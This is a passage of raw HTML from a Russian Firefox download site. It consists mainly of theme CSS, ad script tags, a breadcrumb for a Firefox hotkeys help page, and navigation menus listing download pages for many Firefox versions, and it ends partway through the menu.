    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #08a0d9;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #08a0d9 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #08a0d9;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #08a0d9 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #08a0d9 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #08a0d9;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #08a0d9 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #08a0d9;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #08a0d9;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(8, 160, 217, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #08a0d9;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #08a0d9 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #08a0d9;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #08a0d9 transparent transparent transparent;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #08a0d9;
    }
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #08a0d9 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #08a0d9;
        background: -moz-linear-gradient(top, #08a0d9 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #08a0d9), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #08a0d9 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #08a0d9 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #08a0d9 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #08a0d9 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#08a0d9', endColorstr='#b8333e', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #08a0d9;
    }



    
    .td-module-meta-info .td-post-author-name a {
    	color: #aaaaaa;
    }

    
    .sf-menu ul .td-menu-item a {
        font-size:14px;
	
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mozilla-free.ru/",
                                "name": "Домой"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mozilla-free.ru/faq",
                                "name": "Помощь"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mozilla-free.ru/faq/goryachie-klavishi-firefox.html",
                                "name": "Горячие клавиши Mozilla Firefox"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://mozilla-free.ru/wp-content/uploads/2019/05/firefox-esr-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://mozilla-free.ru/wp-content/uploads/2019/05/firefox-esr.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mozilla-free.ru/wp-content/uploads/2019/05/firefox-esr.jpg" />
<meta name="msapplication-TileImage" content="https://mozilla-free.ru/wp-content/uploads/2019/05/firefox-esr.jpg" />
<script>var ajaxUrlFlatPM = "https://mozilla-free.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<script charset="utf-8" async src="https://elpushnot.com/pjs/Al96FnMy5.js"></script>

<!-- ads_begin -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8714413967545663"
 crossorigin="anonymous"></script>
<!-- ads_end -->

<meta name="yandex-verification" content="a30b8d7f297ed29e" />

</head>



<body class="post-template-default single single-post postid-1951 single-format-standard goryachie-klavishi-firefox global-block-template-1 single_template_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top_menu-container"><ul id="menu-top_menu" class="td-mobile-main-menu"><li id="menu-item-139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-first menu-item-139"><a href="https://mozilla-free.ru">Скачать<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3099"><a href="https://mozilla-free.ru/firefox-quantum">Скачать Firefox Quantum</a></li>
	<li id="menu-item-3096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3096"><a href="https://mozilla-free.ru/firefox-hybrid">Браузер Firefox Hybrid</a></li>
	<li id="menu-item-3100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3100"><a href="https://mozilla-free.ru/firefox-debian">Mozilla Firefox для Debian</a></li>
	<li id="menu-item-3097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3097"><a href="https://mozilla-free.ru/firefox-nightly">Mozilla Firefox Nightly</a></li>
	<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://mozilla-free.ru/firefox-developer-edition">Mozilla Firefox Developer Edition</a></li>
</ul>
</li>
<li id="menu-item-3109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3109"><a href="https://mozilla-free.ru/kompyuter">Для компьютера<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3111"><a href="https://mozilla-free.ru/windows">Mozilla Firefox для Windows</a></li>
	<li id="menu-item-3112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3112"><a href="https://mozilla-free.ru/windows-xp">Браузер Mozilla Firefox для Windows XP</a></li>
	<li id="menu-item-3113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3113"><a href="https://mozilla-free.ru/windows-7">Скачать Mozilla Firefox для Windows 7 на русском языке</a></li>
	<li id="menu-item-3114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3114"><a href="https://mozilla-free.ru/windows-8">Скачать Mozilla Firefox для Windows 8</a></li>
	<li id="menu-item-3115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3115"><a href="https://mozilla-free.ru/windows-10">Mozilla Firefox для Windows 10 с официального сайта</a></li>
	<li id="menu-item-3117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3117"><a href="https://mozilla-free.ru/firefox-portable">Mozilla Firefox Portable на русском языке</a></li>
	<li id="menu-item-3118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3118"><a href="https://mozilla-free.ru/firefox-esr">Скачать браузер Firefox ESR</a></li>
	<li id="menu-item-3119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3119"><a href="https://mozilla-free.ru/mozilla-firefox-esr-portable">Mozilla Firefox ESR Portable</a></li>
	<li id="menu-item-3120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3120"><a href="https://mozilla-free.ru/ubuntu">Mozilla Firefox для Ubuntu</a></li>
	<li id="menu-item-3121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://mozilla-free.ru/linux">Скачать Mozilla Firefox для Linux</a></li>
	<li id="menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3122"><a href="https://mozilla-free.ru/linux-mint">Скачать Firefox для Linux Mint</a></li>
	<li id="menu-item-3123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3123"><a href="https://mozilla-free.ru/firefox-torrent">Mozilla Firefox скачать торрент бесплатно на русском</a></li>
</ul>
</li>
<li id="menu-item-3125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3125"><a href="https://mozilla-free.ru/mobilnaya-versiya-firefox">Для смартфона<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3126"><a href="https://mozilla-free.ru/android">Firefox для Android</a></li>
	<li id="menu-item-3129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3129"><a href="https://mozilla-free.ru/firefox-focus">Firefox Focus</a></li>
</ul>
</li>
<li id="menu-item-3131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://mozilla-free.ru/mac-os">Для Mac OS</a></li>
<li id="menu-item-3133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3133"><a href="https://mozilla-free.ru/starye-versii-firefox">Старые версии<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3135"><a href="https://mozilla-free.ru/offlajn-ustanovshhik-firefox">Оффлайн установщик Mozilla Firefox</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://mozilla-free.ru/predydushhie-versii-firefox">Предыдущие версии Mozilla Firefox</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://mozilla-free.ru/skachat-poslednyuyu-versiyu">Mozilla Firefox скачать последнюю версию</a></li>
	<li id="menu-item-3138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3138"><a href="https://mozilla-free.ru/skachat-firefox-4">Скачать Mozilla Firefox 4</a></li>
	<li id="menu-item-3139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3139"><a href="https://mozilla-free.ru/firefox-40">Mozilla Firefox 40</a></li>
	<li id="menu-item-3140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3140"><a href="https://mozilla-free.ru/firefox-42">Mozilla Firefox 42</a></li>
	<li id="menu-item-3141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3141"><a href="https://mozilla-free.ru/firefox-45">Браузер Mozilla Firefox 45</a></li>
	<li id="menu-item-3142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3142"><a href="https://mozilla-free.ru/firefox-45-esr">Mozilla Firefox 45 ESR</a></li>
	<li id="menu-item-3143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3143"><a href="https://mozilla-free.ru/firefox-47">Mozilla Firefox 47 на русском</a></li>
	<li id="menu-item-3144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3144"><a href="https://mozilla-free.ru/firefox-48">Браузер Mozilla Firefox 48</a></li>
	<li id="menu-item-3145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3145"><a href="https://mozilla-free.ru/firefox-50">Браузер Mozilla Firefox 50</a></li>
	<li id="menu-item-3146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3146"><a href="https://mozilla-free.ru/firefox-51">Браузер Mozilla Firefox 51 версия</a></li>
	<li id="menu-item-3147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147"><a href="https://mozilla-free.ru/firefox-52">Браузер Mozilla Firefox 52</a></li>
	<li id="menu-item-3148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3148"><a href="https://mozilla-free.ru/firefox-52-esr">Mozilla Firefox 52 ESR</a></li>
	<li id="menu-item-3149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3149"><a href="https://mozilla-free.ru/firefox-54">Браузер Mozilla Firefox 54</a></li>
	<li id="menu-item-3150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3150"><a href="https://mozilla-free.ru/firefox-56">Mozilla Firefox 56 на русском</a></li>
	<li id="menu-item-3151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3151"><a href="https://mozilla-free.ru/firefox-56-portable">Mozilla Firefox 56 Portable</a></li>
	<li id="menu-item-3152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3152"><a href="https://mozilla-free.ru/firefox-57">Скачать Mozilla Firefox 57 версия</a></li>
	<li id="menu-item-3154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3154"><a href="https://mozilla-free.ru/firefox-57-portable">Mozilla Firefox 57 Portable</a></li>
	<li id="menu-item-3153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3153"><a href="https://mozilla-free.ru/firefox-58">Скачать Mozilla Firefox 58</a></li>
	<li id="menu-item-3155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3155"><a href="https://mozilla-free.ru/firefox-59">Mozilla Firefox 59</a></li>
</ul>
</li>
<li id="menu-item-3157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3157"><a href="https://mozilla-free.ru/faq">Помощь</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mozilla-free.ru/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
            </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://mozilla-free.ru/">
				<img src="https://mozilla-free.ru/wp-content/uploads/2019/05/logos-1024x225.png" alt=""/>
				<span class="td-visual-hidden">Mozilla-free.ru</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://mozilla-free.ru/">
			<img src="https://mozilla-free.ru/wp-content/uploads/2019/06/logos-1-1024x225.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://mozilla-free.ru/">
			<img src="https://mozilla-free.ru/wp-content/uploads/2019/05/logos-1024x225.png" alt=""/>
		</a>
	    </div>
    <div class="menu-top_menu-container"><ul id="menu-top_menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-139"><a href="https://mozilla-free.ru">Скачать</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3099"><a href="https://mozilla-free.ru/firefox-quantum">Скачать Firefox Quantum</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3096"><a href="https://mozilla-free.ru/firefox-hybrid">Браузер Firefox Hybrid</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3100"><a href="https://mozilla-free.ru/firefox-debian">Mozilla Firefox для Debian</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3097"><a href="https://mozilla-free.ru/firefox-nightly">Mozilla Firefox Nightly</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3098"><a href="https://mozilla-free.ru/firefox-developer-edition">Mozilla Firefox Developer Edition</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3109"><a href="https://mozilla-free.ru/kompyuter">Для компьютера</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3111"><a href="https://mozilla-free.ru/windows">Mozilla Firefox для Windows</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3112"><a href="https://mozilla-free.ru/windows-xp">Браузер Mozilla Firefox для Windows XP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3113"><a href="https://mozilla-free.ru/windows-7">Скачать Mozilla Firefox для Windows 7 на русском языке</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3114"><a href="https://mozilla-free.ru/windows-8">Скачать Mozilla Firefox для Windows 8</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3115"><a href="https://mozilla-free.ru/windows-10">Mozilla Firefox для Windows 10 с официального сайта</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3117"><a href="https://mozilla-free.ru/firefox-portable">Mozilla Firefox Portable на русском языке</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3118"><a href="https://mozilla-free.ru/firefox-esr">Скачать браузер Firefox ESR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3119"><a href="https://mozilla-free.ru/mozilla-firefox-esr-portable">Mozilla Firefox ESR Portable</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3120"><a href="https://mozilla-free.ru/ubuntu">Mozilla Firefox для Ubuntu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3121"><a href="https://mozilla-free.ru/linux">Скачать Mozilla Firefox для Linux</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3122"><a href="https://mozilla-free.ru/linux-mint">Скачать Firefox для Linux Mint</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3123"><a href="https://mozilla-free.ru/firefox-torrent">Mozilla Firefox скачать торрент бесплатно на русском</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3125"><a href="https://mozilla-free.ru/mobilnaya-versiya-firefox">Для смартфона</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3126"><a href="https://mozilla-free.ru/android">Firefox для Android</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3129"><a href="https://mozilla-free.ru/firefox-focus">Firefox Focus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3131"><a href="https://mozilla-free.ru/mac-os">Для Mac OS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3133"><a href="https://mozilla-free.ru/starye-versii-firefox">Старые версии</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3135"><a href="https://mozilla-free.ru/offlajn-ustanovshhik-firefox">Оффлайн установщик Mozilla Firefox</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3136"><a href="https://mozilla-free.ru/predydushhie-versii-firefox">Предыдущие версии Mozilla Firefox</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3137"><a href="https://mozilla-free.ru/skachat-poslednyuyu-versiyu">Mozilla Firefox скачать последнюю версию</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3138"><a href="https://mozilla-free.ru/skachat-firefox-4">Скачать Mozilla Firefox 4</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3139"><a href="https://mozilla-free.ru/firefox-40">Mozilla Firefox 40</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3140"><a href="https://mozilla-free.ru/firefox-42">Mozilla Firefox 42</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3141"><a href="https://mozilla-free.ru/firefox-45">Браузер Mozilla Firefox 45</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3142"><a href="https://mozilla-free.ru/firefox-45-esr">Mozilla Firefox 45 ESR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3143"><a href="https://mozilla-free.ru/firefox-47">Mozilla Firefox 47 на русском</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3144"><a href="https://mozilla-free.ru/firefox-48">Браузер Mozilla Firefox 48</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3145"><a href="https://mozilla-free.ru/firefox-50">Браузер Mozilla Firefox 50</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3146"><a href="https://mozilla-free.ru/firefox-51">Браузер Mozilla Firefox 51 версия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3147"><a href="https://mozilla-free.ru/firefox-52">Браузер Mozilla Firefox 52</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3148"><a href="https://mozilla-free.ru/firefox-52-esr">Mozilla Firefox 52 ESR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3149"><a href="https://mozilla-free.ru/firefox-54">Браузер Mozilla Firefox 54</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3150"><a href="https://mozilla-free.ru/firefox-56">Mozilla Firefox 56 на русском</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3151"><a href="https://mozilla-free.ru/firefox-56-portable">Mozilla Firefox 56 Portable</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3152"><a href="https://mozilla-free.ru/firefox-57">Скачать Mozilla Firefox 57 версия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3154"><a href="https://mozilla-free.ru/firefox-57-portable">Mozilla Firefox 57 Portable</a></li>
